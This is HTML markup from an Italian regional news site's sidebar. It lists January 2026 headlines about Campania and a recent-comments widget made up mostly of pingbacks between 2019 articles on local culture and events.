                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/17/afragola-indentificati-i-ragazzini-che-hanno-aggredito-un-cittadino-di-colore-nei-pressi-del-municipio/"  rel="bookmark" title="Afragola: indentificati i ragazzini che hanno aggredito un cittadino straniero nei pressi del Municipio">Afragola: indentificati i ragazzini che hanno aggredito un cittadino straniero nei pressi del Municipio</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:49:08+01:00" >17 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/napoli-manfredi-sul-secondo-mandato-a-sindaco-della-citta-a-disposizione-per-continuare-progetto/"  rel="bookmark" class="td-image-wrap " title="Napoli, Manfredi sul secondo mandato a Sindaco della città: &#8220;A disposizione per continuare progetto&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-Manfredi-sul-secondo-mandato-a-Sindaco-della-citta-A-disposizione-per-continuare-progetto-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/napoli-manfredi-sul-secondo-mandato-a-sindaco-della-citta-a-disposizione-per-continuare-progetto/"  rel="bookmark" title="Napoli, Manfredi sul secondo mandato a Sindaco della città: &#8220;A disposizione per continuare progetto&#8221;">Napoli, Manfredi sul secondo mandato a Sindaco della città: &#8220;A disposizione per continuare progetto&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:56:28+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/emergenza-furti-a-giugliano-vertice-tra-prefettura-comune-e-forza-dellordine/"  rel="bookmark" class="td-image-wrap " title="Emergenza furti a Giugliano: Vertice tra Prefettura, Comune e Forza dell&#8217;Ordine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/GIUGLIANO-IN-CAMPANIA-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/emergenza-furti-a-giugliano-vertice-tra-prefettura-comune-e-forza-dellordine/"  rel="bookmark" title="Emergenza furti a Giugliano: Vertice tra Prefettura, Comune e Forza dell&#8217;Ordine">Emergenza furti a Giugliano: Vertice tra Prefettura, Comune e Forza dell&#8217;Ordine</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:54:33+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/il-sindaco-di-salerno-vincenzo-napoli-risponde-alla-stampa-dimissioni-per-favorire-de-luca-non-e-vero/"  rel="bookmark" class="td-image-wrap " title="Il Sindaco di Salerno Vincenzo Napoli risponde alla stampa: &#8220;Dimissioni per favorire De Luca? Non è vero&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Il-Sindaco-di-Salerno-Vincenzo-Napoli-risponde-alla-stampa-Dimissioni-per-favorire-De-Luca-Non-e-vero-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/il-sindaco-di-salerno-vincenzo-napoli-risponde-alla-stampa-dimissioni-per-favorire-de-luca-non-e-vero/"  rel="bookmark" title="Il Sindaco di Salerno Vincenzo Napoli risponde alla stampa: &#8220;Dimissioni per favorire De Luca? Non è vero&#8221;">Il Sindaco di Salerno Vincenzo Napoli risponde alla stampa: &#8220;Dimissioni per favorire De Luca? Non è vero&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:43:44+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carica altri" id="next-page-tdi_75" data-td_block_id="tdi_75">Carica altri<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76 .recentcomments{margin:0px!important;padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_76 .td-block-title a,.tdi_76 .td-block-title span{text-transform:uppercase!important}.tdi_76 .comment-author-link span,.tdi_76 .comment-author-link a{font-family:Open Sans!important}.tdi_76 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_76 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/12/07/teatro-nuovo-seneca-e-lucrezio/">Al Teatro Nuovo, Seneca e Lucrezio: &quot;Quando la vita ti viene a trovare&quot;</a></span> on <a href="https://www.labussolanews.it/2019/06/13/presentazione-stagione-teatrale-20192020-del-teatro-nuovo-di-napoli-la-cura/#comment-162">&#8220;La cura&#8221; del Teatro Nuovo di Napoli: stagione 2019\2020</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-125">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-124">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-123">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/25/la-rivolta-degli-angeli-il-saggio-al-teatro-elicantropo/">&quot;La rivolta degli angeli&quot;: il saggio al Teatro Elicantropo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/i-cenci-di-artaud-al-teatro-elicantropo-di-napoli/#comment-122">I Cenci di Artaud al Teatro Elicantropo di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/">Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/12/segniinversi-piazza-mercato-si-riveste-di-poesia/#comment-121">Segniinversi: Piazza Mercato si riveste di poesia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/">&quot;Un Posto al Sole&quot; anche per l’&quot;Amica Geniale&quot;: Ludovica Nasti nei panni di Mia - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/#comment-120">Giugliano: riaprono i casting per L&#8217;amica Geniale 2</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-119">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-118">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-117">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/18/ora-basta-arriva-al-giffoni-il-brano-per-la-piccola-noemi/">&quot;Ora basta&quot;: arriva al Giffoni il brano per la piccola Noemi - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/20/noemi-e-fuori-pericolo/#comment-116">La piccola Noemi è fuori pericolo!</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/17/bimbo-ricoverato-durgenza-per-aver-ingerito-soda-caustica/">Bimbo ricoverato d&#039;urgenza per aver ingerito soda caustica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/05/inaugurata-la-biblioteca-chicco-damore-allospedale-santobono/#comment-115">Inaugurata la biblioteca &#8220;Chicco d&#8217;amore&#8221; all&#8217;ospedale Santobono</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-114">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-113">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-della-campania-giovanna-linsaziabile-e-i-suoi-amanti-senza-riposo/">Leggende della Campania: Giovanna l&#039;Insaziabile e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-112">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-111">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/13/ischia-global-film-music-festival-2019/">Ischia Global Festival: tutto pronto per la 17° edizione - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/#comment-110">&#8220;Un Posto al Sole&#8221; anche per l’&#8221;Amica Geniale&#8221;: Ludovica Nasti nei panni di Mia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/12/cercasi-candidati-esenti-da-difetti-fisici-il-bando-del-san-carlo/">Cercasi candidati esenti da difetti fisici: il bando del San Carlo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/#comment-109">Roberto Bolle invade Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-108">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/30/leggende-campane-la-tomba-di-dracula-a-napoli/">Leggende della Campania: la tomba di Dracula a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-107">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/20/liberato-le-date-a-sorpresa/">Liberato: le date a sorpresa a Napoli e Milano - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/19/non-solo-neomelodico-la-musica-napoletana-da-ieri-ad-oggi/#comment-86">Non solo Neomelodico: la musica napoletana da ieri ad oggi</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/">Roberto Bolle invade Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/noisy-naples-fest-il-festival-estivo-dellarena-flegrea/#comment-85">Noisy Naples Fest: il festival estivo dell&#8217;Arena Flegrea</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/17/notte-europea-dei-musei-aperture-serali-in-tutta-la-campania/">Notte Europea dei Musei: aperture serali in tutta la Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/17/notte-europea-reggia-caserta/#comment-84">Notte Europea dei Musei: aperta la Reggia di Caserta</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/16/unaltra-galassia-la-festa-del-libro-torna-a-napoli/">Un&#039;altra galassia: La festa del Libro torna a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-83">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/14/camilla-la-tartaruga-che-torna-a-camminare/">Camilla, la tartaruga che torna a camminare grazie ad una rotella - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/05/giallo-sulla-morte-di-una-testuggine/#comment-82">Giallo sulla morte di una testuggine: opera di vandali o della natura?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/13/fridays-for-future-il-24-maggio-si-replica/">Fridays For Future: il 24 maggio si replica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/16/fridaysforfuture-invade-le-strade-di-napoli/#comment-81">FridaysForFuture invade le strade di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/11/maggio-dei-monumenti-apre-la-biblioteca-filangieri/">Maggio dei monumenti: apre la Biblioteca Filangieri - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/29/il-diritto-alla-felicita-il-maggio-dei-monumenti-2019/#comment-80">Il diritto alla felicità: il maggio dei monumenti 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/10/sparatoria-piazza-nazionale-arrestati-il-killer/">Sparatoria Piazza Nazionale: Arrestati il Killer e la persona che lo nascondeva - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-79">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/08/revoca-siri-di-maionon-e-una-vittoria-del-m5s-ma-degli-italiani-onesti/">Revoca Siri, Di Maio:&quot;Non è una vittoria del M5S ma degli italiani onesti&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/08/siri-e-fuori-dal-governo-il-premier-gli-ha-revocato-lincarico/#comment-78">Siri è fuori dal Governo. Il Premier gli ha revocato l&#8217;incarico</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/ricomincio-dai-libri-sorrento-festival-cosa-e-successo/">Ricomincio dai Libri Sorrento Festival – cosa è successo? - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/17/ricomincio-dai-libri-il-festival-letterario-arriva-a-sorrento/#comment-77">Ricomincio dai libri: il festival letterario arriva a Sorrento</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/caserta-nasce-losservatorio-civico-ambientale-litorale-domitio-e-regi-lagni/">Caserta: nasce l&#039;Osservatorio Civico Ambientale litorale Domitio e Regi Lagni</a></span> on <a href="https://www.labussolanews.it/2019/04/08/caserta-progetto-vita-indipendente/#comment-76">Svolta a Caserta: al via il progetto &#8220;Vita Indipendente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/05/disarmiamo-napoli-fuochi-dartificio/">DisarmiAMO Napoli: fuochi d&#039;artificio coprono la voce dei manifestanti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-75">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/napoli-lungomare-plastic-free-con-qualche-intoppo/">Napoli: lungomare plastic-free con qualche intoppo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/torna-a-napoli-il-concerto-del-primo-maggio-la-lineup/#comment-74">Torna a Napoli il concerto del Primo Maggio: la lineup</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/">Giugliano: riaprono i casting per L&#039;amica Geniale 2 - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/23/sette-libri-migliori-napoli/#comment-73">I sette libri migliori su Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-72">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/26/anteprima-comicon-pet-sematary/#comment-71">Anteprima al Comicon di Napoli del nuovo film di Pet Sematary</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/30/le-due-facce-di-napoli-un-paradiso-abitato-da-diavoli/">Le due facce di Napoli, un Paradiso abitato da diavoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/lezioni-di-storia-festival-a-napoli-il-passato-e-presente/#comment-70">Lezioni di Storia Festival: a Napoli &#8220;il passato è presente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/20/corto-maltese-approda-al-man/">Corto Maltese approda al MAN - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/#comment-69">Non solo Mostra D&#8217;Oltremare, tutto il programma del COMIC(ON)OFF</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/19/stop-alla-plastica-monouso-dal-1-luglio-ravello-diventa-plastic-free/">Stop alla plastica monouso: dal 1 luglio Ravello diventa plastic-free - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/20/ischia-pro-ambiente-lisola-diventa-plastic-free/#comment-68">Ischia pro ambiente: l&#8217;isola diventa &#8220;plastic free&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/10/giugliano-operaio-muore-schiacciato/">Giugliano: operaio muore schiacchiato da un muletto - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/10/castellammare-di-stabia-tragico-incidente-nella-notte/#comment-67">Castellammare di Stabia: tragico incidente nella notte</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/09/topolino-e-canova-i-classici-si-incontrano-a-napoli/">Topolino e Canova: i classici si incontrano a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/06/canova-e-lantico-la-mostra-al-mann-di-napoli/#comment-66">Canova e l&#8217;antico, la mostra al MANN di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/08/renzo-arbore-a-napoli-citta-libro-la-musica-napoletana-e-la-piu-bella-del-mondo/">Renzo Arbore a Napoli Città Libro: “La musica napoletana è la più bella del mondo” - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-65">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/27/david-di-donatello-2019-sfida-tra-partenopei/">David di Donatello 2019: sfida tra partenopei - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/25/david-capri-revolution/#comment-64">&#8220;Capri-Revolution&#8221; in corsa per il David di Donatello</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/26/boom-villa-rufolo-domenica/">Boom di visite a Villa Rufolo, ma i turisti evitino la domenica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/villa-rufolo-il-gioiello-di-ravello-gratis-per-tutti-i-campani/#comment-63">Villa Rufolo, il gioiello di Ravello, gratis per tutti i Campani</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/21/casafamiglia-oikos-drink-e-solidarieta-al-riff/">Casafamiglia Oikos, drink e solidarietà al Riff - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/13/apre-il-riff-il-nuovo-locale-a-degustazione-musicale/#comment-62">Apre il Riff, il nuovo locale a degustazione musicale</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-61">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-60">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/">Comicon, tutto quello che sappiamo del &quot;nuovo inizio&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-59">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/04/io-vado-al-museo-lo-straordinario-numero-di-turisti-in-campania/">Io vado al museo: lo straordinario numero di turisti in Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/27/parte-la-settimana-dellarte-ecco-i-musei-gratis-a-napoli-e-in-provincia/#comment-58">Parte la settimana dell&#8217;arte: ecco i Musei gratis a Napoli e in provincia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://m5stelle.com/giornata-della-memoria-2/">Giornata della Memoria</a></span> on <a href="https://www.labussolanews.it/2019/01/25/presidente-fico-conferisce-patrocinio-camera-allevento-a-marano-in-memoria-vittime-nazifasciste/#comment-57">PRESIDENTE FICO CONFERISCE PATROCINIO CAMERA ALL&#8217;EVENTO A MARANO IN MEMORIA VITTIME NAZIFASCISTE</a></span>
